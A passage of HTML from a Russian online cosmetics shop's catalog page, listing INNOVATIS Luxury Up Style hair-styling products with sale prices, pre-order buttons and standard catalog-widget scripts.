                   alt="INNOVATIS Luxury Up Style Curl&Volum 150ml - интернет-магазин профессиональной косметики Spadream, изображение 55852"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-curl-volum-150ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Up Style Curl&Volum 150ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Up Style Curl&Volum 150ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Сыворотка для объема и кудрей</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 960            </span>
            <span
                    id="bx_3966226736_32020_price"
                    itemprop="price"
                    content="2072">
                2 072            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32020"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32020"
       style="display:none"
  >
    <div id="bx_3966226736_32020_basket_actions"></div>

              <a id="bx_3966226736_32020_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/48e/ocs9sp4r7z2kn20l2x3e34134c1ak5nn/shjex2q63c4vtroylz9b5sh2f93frghh.jpg');"
           title="INNOVATIS Luxury Up Style Curl&Volum 150ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32020 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32020','NAME':'INNOVATIS Luxury Up Style Curl&Volum 150ml','PICT':{'ID':'55853','SRC':'/upload/iblock/48e/ocs9sp4r7z2kn20l2x3e34134c1ak5nn/shjex2q63c4vtroylz9b5sh2f93frghh.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32020','BASIS_PRICE':{'PRICE_ID':'1','ID':'42661','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2960','VALUE_NOVAT':'2960','DISCOUNT_VALUE_VAT':'2072','DISCOUNT_VALUE_NOVAT':'2072','ROUND_VALUE_VAT':'2072','ROUND_VALUE_NOVAT':'2072','VALUE':'2960','UNROUND_DISCOUNT_VALUE':'2072','DISCOUNT_VALUE':'2072','DISCOUNT_DIFF':'888','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 960 ','PRINT_VALUE_VAT':'2 960 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 072 ','PRINT_DISCOUNT_VALUE_VAT':'2 072 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 960 ','PRINT_DISCOUNT_VALUE':'2 072 ','PRINT_DISCOUNT_DIFF':'888 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32020','PICT_ID':'bx_3966226736_32020_secondpict','QUANTITY_ID':'bx_3966226736_32020_quantity','QUANTITY_UP_ID':'bx_3966226736_32020_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32020_quant_down','PRICE_ID':'bx_3966226736_32020_price','BUY_ID':'bx_3966226736_32020_buy_link','BASKET_PROP_DIV':'bx_3966226736_32020_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32020_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32020_not_avail','COMPARE_LINK_ID':'bx_3966226736_32020_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
              <div class="catalog-banner col-xs-12 catalog-banner--horiz hide-tablet hide-mobile">
            <a href="/cumulative-system-of-discounts/"
               class="catalog-banner__link"
                >
                                                        <div class="catalog-banner__image catalog-banner__image-desktop"
                         style="background-image: url(/upload/iblock/a54/cat_card_h.jpg)"
                    ></div>
                                                                                                        </a>
          </div>
            
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-frizz-out-smooth-150ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32019"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Разглаживающая эмульсия        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN2005UPFRIZ        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/7ce/whkhxc2fsf4cjv0cebhx5n0x7ji7f1n8/230_220_1/gt5iabm7vp3bkgoje8yh1xsidjipjiq7.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml - фото 55910"
                   alt="INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml - интернет-магазин профессиональной косметики Spadream, изображение 55910"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-frizz-out-smooth-150ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Разглаживающая эмульсия</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 970            </span>
            <span
                    id="bx_3966226736_32019_price"
                    itemprop="price"
                    content="2079">
                2 079            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32019"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32019"
       style="display:none"
  >
    <div id="bx_3966226736_32019_basket_actions"></div>

              <a id="bx_3966226736_32019_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/f31/2z9lv3srs0dm2j20u3brsi2lv5qcvbkd/6688658715.jpg');"
           title="INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32019 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32019','NAME':'INNOVATIS Luxury Up Style Frizz Out&Smooth 150ml','PICT':{'ID':'55733','SRC':'/upload/iblock/f31/2z9lv3srs0dm2j20u3brsi2lv5qcvbkd/6688658715.jpg','WIDTH':'3265','HEIGHT':'4897'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32019','BASIS_PRICE':{'PRICE_ID':'1','ID':'42660','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2970','VALUE_NOVAT':'2970','DISCOUNT_VALUE_VAT':'2079','DISCOUNT_VALUE_NOVAT':'2079','ROUND_VALUE_VAT':'2079','ROUND_VALUE_NOVAT':'2079','VALUE':'2970','UNROUND_DISCOUNT_VALUE':'2079','DISCOUNT_VALUE':'2079','DISCOUNT_DIFF':'891','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 970 ','PRINT_VALUE_VAT':'2 970 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 079 ','PRINT_DISCOUNT_VALUE_VAT':'2 079 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 970 ','PRINT_DISCOUNT_VALUE':'2 079 ','PRINT_DISCOUNT_DIFF':'891 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32019','PICT_ID':'bx_3966226736_32019_secondpict','QUANTITY_ID':'bx_3966226736_32019_quantity','QUANTITY_UP_ID':'bx_3966226736_32019_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32019_quant_down','PRICE_ID':'bx_3966226736_32019_price','BUY_ID':'bx_3966226736_32019_buy_link','BASKET_PROP_DIV':'bx_3966226736_32019_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32019_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32019_not_avail','COMPARE_LINK_ID':'bx_3966226736_32019_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-solid-plasm-100ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32018"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Up Style Solid Plasm 100ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Сухая плазма        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN2007UPSOL        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/933/zq5kfpqgma4jd91e7raztju9ioa0accd/230_220_1/0s4it6t0pyccjdjniijdx7xsldq36k08.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Up Style Solid Plasm 100ml - фото 55739"
                   alt="INNOVATIS Luxury Up Style Solid Plasm 100ml - интернет-магазин профессиональной косметики Spadream, изображение 55739"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-solid-plasm-100ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Up Style Solid Plasm 100ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Up Style Solid Plasm 100ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Сухая плазма</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                4 720            </span>
            <span
                    id="bx_3966226736_32018_price"
                    itemprop="price"
                    content="3304">
                3 304            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32018"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32018"
       style="display:none"
  >
    <div id="bx_3966226736_32018_basket_actions"></div>

              <a id="bx_3966226736_32018_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/b69/13nlkr8869qiw5ia4507d7rn3granjq0/00f3r5n81p2wdpmrjeb5s6en96b94qu4.jpg');"
           title="INNOVATIS Luxury Up Style Solid Plasm 100ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32018 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32018','NAME':'INNOVATIS Luxury Up Style Solid Plasm 100ml','PICT':{'ID':'55740','SRC':'/upload/iblock/b69/13nlkr8869qiw5ia4507d7rn3granjq0/00f3r5n81p2wdpmrjeb5s6en96b94qu4.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32018','BASIS_PRICE':{'PRICE_ID':'1','ID':'42658','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4720','VALUE_NOVAT':'4720','DISCOUNT_VALUE_VAT':'3304','DISCOUNT_VALUE_NOVAT':'3304','ROUND_VALUE_VAT':'3304','ROUND_VALUE_NOVAT':'3304','VALUE':'4720','UNROUND_DISCOUNT_VALUE':'3304','DISCOUNT_VALUE':'3304','DISCOUNT_DIFF':'1416','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 720 ','PRINT_VALUE_VAT':'4 720 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 304 ','PRINT_DISCOUNT_VALUE_VAT':'3 304 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 720 ','PRINT_DISCOUNT_VALUE':'3 304 ','PRINT_DISCOUNT_DIFF':'1 416 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32018','PICT_ID':'bx_3966226736_32018_secondpict','QUANTITY_ID':'bx_3966226736_32018_quantity','QUANTITY_UP_ID':'bx_3966226736_32018_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32018_quant_down','PRICE_ID':'bx_3966226736_32018_price','BUY_ID':'bx_3966226736_32018_buy_link','BASKET_PROP_DIV':'bx_3966226736_32018_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32018_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32018_not_avail','COMPARE_LINK_ID':'bx_3966226736_32018_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-dry-wax-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32017"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Up Style Dry Wax 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Сухой воск         </span>
        <span class="hide"
              itemprop="sku"
        >
            INN2004UPWAX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/211/sng628547sppx2xvs2brjzcu50c9d1b1/230_220_1/o46tgghm30q53lgz655jgo38x0gun3t4.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Up Style Dry Wax 200ml - фото 55734"
                   alt="INNOVATIS Luxury Up Style Dry Wax 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55734"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-dry-wax-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Up Style Dry Wax 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Up Style Dry Wax 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Сухой воск </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 260            </span>
            <span
                    id="bx_3966226736_32017_price"
                    itemprop="price"
                    content="2282">
                2 282            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32017"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32017"
       style="display:none"
  >
    <div id="bx_3966226736_32017_basket_actions"></div>

              <a id="bx_3966226736_32017_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/ac0/rq9f3q28ibeh0tau3s9z4zgqs0k983dg/pp6rpjl7d0noqzn5vgrf1k8krkjd2qpn.jpg');"
           title="INNOVATIS Luxury Up Style Dry Wax 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_32017 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'32017','NAME':'INNOVATIS Luxury Up Style Dry Wax 200ml','PICT':{'ID':'55735','SRC':'/upload/iblock/ac0/rq9f3q28ibeh0tau3s9z4zgqs0k983dg/pp6rpjl7d0noqzn5vgrf1k8krkjd2qpn.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=32017','BASIS_PRICE':{'PRICE_ID':'1','ID':'42655','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3260','VALUE_NOVAT':'3260','DISCOUNT_VALUE_VAT':'2282','DISCOUNT_VALUE_NOVAT':'2282','ROUND_VALUE_VAT':'2282','ROUND_VALUE_NOVAT':'2282','VALUE':'3260','UNROUND_DISCOUNT_VALUE':'2282','DISCOUNT_VALUE':'2282','DISCOUNT_DIFF':'978','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 260 ','PRINT_VALUE_VAT':'3 260 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 282 ','PRINT_DISCOUNT_VALUE_VAT':'2 282 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 260 ','PRINT_DISCOUNT_VALUE':'2 282 ','PRINT_DISCOUNT_DIFF':'978 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_32017','PICT_ID':'bx_3966226736_32017_secondpict','QUANTITY_ID':'bx_3966226736_32017_quantity','QUANTITY_UP_ID':'bx_3966226736_32017_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_32017_quant_down','PRICE_ID':'bx_3966226736_32017_price','BUY_ID':'bx_3966226736_32017_buy_link','BASKET_PROP_DIV':'bx_3966226736_32017_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_32017_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_32017_not_avail','COMPARE_LINK_ID':'bx_3966226736_32017_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-dry-texturizer-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="32016"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Up Style Dry Texturizer 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Текстурирующий спрей         </span>
        <span class="hide"
              itemprop="sku"
        >
            INN2003UPTEX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/652/yyq24cg8ps80y0dw2epf9dsboe9qu8fp/230_220_1/533m9dog1i9c0pzit3kcvxif8ehju2rb.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Up Style Dry Texturizer 200ml - фото 55742"
                   alt="INNOVATIS Luxury Up Style Dry Texturizer 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55742"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-up-style-dry-texturizer-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Up Style Dry Texturizer 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Up Style Dry Texturizer 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Текстурирующий спрей </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 090            </span>
            <span
                    id="bx_3966226736_32016_price"
                    itemprop="price"
                    content="2163">
                2 163            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="32016"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_32016"
       style="display:none"
  >
    <div id="bx_3966226736_32016_basket_actions"></div>

              <a id="bx_3966226736_32016_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/92d/qkaykpj5sj60vyqjasq58xlca8oadruk/i7twoz7obqow4vfrz9jjtcdjdue1mbz3.jpg');"
           title="INNOVATIS Luxury Up Style Dry Texturizer 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
